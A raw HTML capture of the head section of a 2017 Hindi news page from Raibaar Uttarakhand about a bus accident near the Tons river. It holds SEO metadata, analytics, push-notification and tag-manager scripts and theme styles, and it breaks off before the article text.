

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://raibaaruttarakhand.com/tons-river-accident/
body_size: 34389
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>सामने आया हिमांचल में बस एक्सीडेंट होने का राज स्टेयरिंग का पहले से निकला था नट - Raibaar Uttarakhand</title>
	<meta name="description" content="हिमांचल प्रदेश में बुधवार को हुई दुखद घटना ने कई बेगुनाह और मासूमों को उनके परिवार से अलग कर दिया यह घटना तब जादा दुखद होती है जब ये पता लागता है की" />
	<link rel="canonical" href="https://raibaaruttarakhand.com/tons-river-accident/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="सामने आया हिमांचल में बस एक्सीडेंट होने का राज स्टेयरिंग का पहले से निकला था नट - Raibaar Uttarakhand" />
	<meta property="og:description" content="हिमांचल प्रदेश में बुधवार को हुई दुखद घटना ने कई बेगुनाह और मासूमों को उनके परिवार से अलग कर दिया यह घटना तब जादा दुखद होती है जब ये पता लागता है की" />
	<meta property="og:url" content="https://raibaaruttarakhand.com/tons-river-accident/" />
	<meta property="og:site_name" content="Raibaar Uttarakhand" />
	<meta property="article:publisher" content="https://www.facebook.com/raibaaruttarakhandnews" />
	<meta property="article:published_time" content="2017-04-20T12:03:20+00:00" />
	<meta property="article:modified_time" content="2020-06-05T08:06:08+00:00" />
	<meta property="og:image" content="https://raibaaruttarakhand.com/wp-content/uploads/2017/04/18010745_1139655149477972_5433013176027023027_n.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="365" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Debanand pant" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@raibaaruttara" />
	<meta name="twitter:site" content="@raibaaruttara" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Debanand pant" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://raibaaruttarakhand.com/tons-river-accident/#article","isPartOf":{"@id":"https://raibaaruttarakhand.com/tons-river-accident/"},"author":{"name":"Debanand pant","@id":"https://raibaaruttarakhand.com/#/schema/person/250ba4b543f5803237a1f021da6962d6"},"headline":"सामने आया हिमांचल में बस एक्सीडेंट होने का राज स्टेयरिंग का पहले से निकला था नट","datePublished":"2017-04-20T12:03:20+00:00","dateModified":"2020-06-05T08:06:08+00:00","mainEntityOfPage":{"@id":"https://raibaaruttarakhand.com/tons-river-accident/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://raibaaruttarakhand.com/#organization"},"image":{"@id":"https://raibaaruttarakhand.com/tons-river-accident/#primaryimage"},"thumbnailUrl":"https://raibaaruttarakhand.com/wp-content/uploads/2017/04/18010745_1139655149477972_5433013176027023027_n.jpg","articleSection":["Uttarakhand News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://raibaaruttarakhand.com/tons-river-accident/#respond"]}]},{"@type":"WebPage","@id":"https://raibaaruttarakhand.com/tons-river-accident/","url":"https://raibaaruttarakhand.com/tons-river-accident/","name":"सामने आया हिमांचल में बस एक्सीडेंट होने का राज स्टेयरिंग का पहले से निकला था नट - Raibaar Uttarakhand","isPartOf":{"@id":"https://raibaaruttarakhand.com/#website"},"primaryImageOfPage":{"@id":"https://raibaaruttarakhand.com/tons-river-accident/#primaryimage"},"image":{"@id":"https://raibaaruttarakhand.com/tons-river-accident/#primaryimage"},"thumbnailUrl":"https://raibaaruttarakhand.com/wp-content/uploads/2017/04/18010745_1139655149477972_5433013176027023027_n.jpg","datePublished":"2017-04-20T12:03:20+00:00","dateModified":"2020-06-05T08:06:08+00:00","description":"हिमांचल प्रदेश में बुधवार को हुई दुखद घटना ने कई बेगुनाह और मासूमों को उनके परिवार से अलग कर दिया यह घटना तब जादा दुखद होती है जब ये पता लागता है की","breadcrumb":{"@id":"https://raibaaruttarakhand.com/tons-river-accident/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://raibaaruttarakhand.com/tons-river-accident/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://raibaaruttarakhand.com/tons-river-accident/#primaryimage","url":"https://raibaaruttarakhand.com/wp-content/uploads/2017/04/18010745_1139655149477972_5433013176027023027_n.jpg","contentUrl":"https://raibaaruttarakhand.com/wp-content/uploads/2017/04/18010745_1139655149477972_5433013176027023027_n.jpg","width":750,"height":365,"caption":"tons river accident"},{"@type":"BreadcrumbList","@id":"https://raibaaruttarakhand.com/tons-river-accident/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://raibaaruttarakhand.com/"},{"@type":"ListItem","position":2,"name":"Home Default","item":"https://raibaaruttarakhand.com/home-default/"},{"@type":"ListItem","position":3,"name":"सामने आया हिमांचल में बस एक्सीडेंट होने का राज स्टेयरिंग का पहले से निकला था नट"}]},{"@type":"WebSite","@id":"https://raibaaruttarakhand.com/#website","url":"https://raibaaruttarakhand.com/","name":"Raibaar Uttarakhand","description":"Uttarakhand Best News Portal, Raibaar Uttarakhand","publisher":{"@id":"https://raibaaruttarakhand.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://raibaaruttarakhand.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://raibaaruttarakhand.com/#organization","name":"Raibaar Uttarakhand","url":"https://raibaaruttarakhand.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://raibaaruttarakhand.com/#/schema/logo/image/","url":"https://raibaaruttarakhand.com/wp-content/uploads/2022/09/raibaar-uttarakhand-squre.jpg","contentUrl":"https://raibaaruttarakhand.com/wp-content/uploads/2022/09/raibaar-uttarakhand-squre.jpg","width":479,"height":480,"caption":"Raibaar Uttarakhand"},"image":{"@id":"https://raibaaruttarakhand.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/raibaaruttarakhandnews","https://x.com/raibaaruttara","https://www.instagram.com/raibaaruttarakhnd/","https://www.youtube.com/channel/UCFTzcuC2YObBy__acT3yABQ"]},{"@type":"Person","@id":"https://raibaaruttarakhand.com/#/schema/person/250ba4b543f5803237a1f021da6962d6","name":"Debanand pant","sameAs":["https://www.raibaaruttarakhand.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Organization",
    "legalName": "Raibaar Uttarakhand",
    "url": "https://raibaaruttarakhand.com/",
    "logo": "https://raibaaruttarakhand.com/wp-content/uploads/2022/09/raibaar-uttarakhand-squre.jpg",
    "sameAs": [
        "https://www.facebook.com/raibaaruttarakhand1",
        "https://twitter.com/RaibaarU",
        "https://www.youtube.com/@raibaaruttarakhand",
        "https://news.google.com/publications/CAAqBwgKMLrvlwsw3JivAw"
    ]
}</script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-3FJR5LXXG2"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/raibaaruttarakhand.com\/tons-river-accident\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-3FJR5LXXG2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-3FJR5LXXG2', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		
<link rel='stylesheet' id='wp-block-library-css' href='https://raibaaruttarakhand.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='foxiz-elements-css' href='https://raibaaruttarakhand.com/wp-content/plugins/foxiz-core/lib/foxiz-elements/public/style.css?ver=3.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://raibaaruttarakhand.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='foxiz-font-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&#038;ver=2.6.7' media='all' />
<link rel='stylesheet' id='foxiz-main-css' href='https://raibaaruttarakhand.com/wp-content/themes/foxiz/assets/css/main.css?ver=2.6.7' media='all' />
<style id='foxiz-main-inline-css'>
:root {--tagline-fsize:20 px;--heading-fsize: px;}@media (max-width: 1024px) {body {--body-fsize : 20px;}}@media (max-width: 767px) {body {--body-fsize : 20px;--heading-fsize : 20px;}}:root {--alert-color :#ff4e3a;}[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;--nav-bg-glass: #191c2011;--nav-bg-glass-from: #191c2011;--nav-bg-glass-to: #191c2011;}:root {--mbnav-bg: #ffffff;--mbnav-bg-from: #ffffff;--mbnav-bg-to: #ffffff;--mbnav-bg-glass: #ffffffbb;--mbnav-bg-glass-from: #ffffffbb;--mbnav-bg-glass-to: #ffffffbb;}[data-theme="dark"] {--mbnav-bg: #f90021;--mbnav-bg-from: #f90021;--mbnav-bg-to: #f90021;--mbnav-bg-glass: #f9002111;--mbnav-bg-glass-from: #f9002111;--mbnav-bg-glass-to: #f9002111;}:root {--top-site-bg :#0e0f12;--topad-spacing :15px;--hyperlink-line-color :var(--g-color);--s-content-width : 760px;--max-width-wo-sb : 840px;--s10-feat-ratio :45%;--s11-feat-ratio :45%;--login-popup-w : 350px;}[data-theme="dark"], .light-scheme {--top-site-bg :#0e0f12; }.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://raibaaruttarakhand.com/wp-content/uploads/2017/03/2017-12-3-18-17-09.jpeg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #00000007;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}.top-site-ad .ad-image { max-width: 1500px; }.yes-hd-transparent .top-site-ad {--top-site-bg :#0e0f12;}#amp-mobile-version-switcher { display: none; }
</style>
<link rel='stylesheet' id='foxiz-print-css' href='https://raibaaruttarakhand.com/wp-content/themes/foxiz/assets/css/print.css?ver=2.6.7' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://raibaaruttarakhand.com/wp-content/themes/foxiz/style.css?ver=2.6.7' media='all' />
<script src="https://raibaaruttarakhand.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://raibaaruttarakhand.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://raibaaruttarakhand.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/raibaaruttarakhand.com","hash_tracking":"false","v4_id":"G-3FJR5LXXG2"};</script>
<script src="https://raibaaruttarakhand.com/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<meta name="onesignal-plugin" content="wordpress-3.8.0">
  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "9bf6ae63-3dcc-4d4c-bd9a-05ba5cc45ee9",
              serviceWorkerOverrideForTypical: true,
              path: "https://raibaaruttarakhand.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
				<!-- Google Tag Manager -->
				<script>(function (w, d, s, l, i) {
						w[l] = w[l] || [];
						w[l].push({
							'gtm.start':
									new Date().getTime(), event: 'gtm.js'
						});
						var f = d.getElementsByTagName(s)[0],
								j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
						j.async = true;
						j.src =
								'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
						f.parentNode.insertBefore(j, f);
					})(window, document, 'script', 'dataLayer', 'GT-5TN9XXZ');</script><!-- End Google Tag Manager -->
			<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://raibaaruttarakhand.com/#website",
    "url": "https://raibaaruttarakhand.com/",
    "name": "Raibaar Uttarakhand",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://raibaaruttarakhand.com/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "NewsArticle",
